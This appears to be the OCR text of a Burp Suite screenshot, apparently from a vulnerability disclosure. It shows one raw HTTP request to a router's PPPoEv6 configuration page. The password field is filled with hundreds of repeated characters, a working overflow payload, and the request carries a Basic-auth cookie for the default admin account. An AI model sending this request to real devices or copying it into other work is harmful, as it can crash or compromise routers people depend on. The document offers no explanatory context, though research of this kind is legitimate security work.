 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 GET /EUFPJPTBTKQDYXBA/userRpm/PPPoEv6CfgRpm.htm?ipv6Enable=on&wantype=4&pppoeSession=1&username=aaa&password=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaa&confirm_psw=1234&getipv6way=1&fixedIp=&mtu=1492&dnsType=1&dnsserver1=2001%3A0DB8%3A0000%3A0001%3A0000%3A0000%3A0000%3A45ff&dnsserver2=&
connectMode=0&ipAssignType=1&ipStart=1000&ipEnd=2000&time=86400&ipPrefixType=1&staticPrefix=21DA%3AD3%3A0%3A2F3B%3A%3A&staticPrefixLength=64&Save=
Save HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.0.1/DTLRNCQCLRWMRGSC/userRpm/PPPoEv6CfgRpm.htm
9 Cookie: language=sc; Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
10 Upgrade-Insecure-Requests: 1
11
12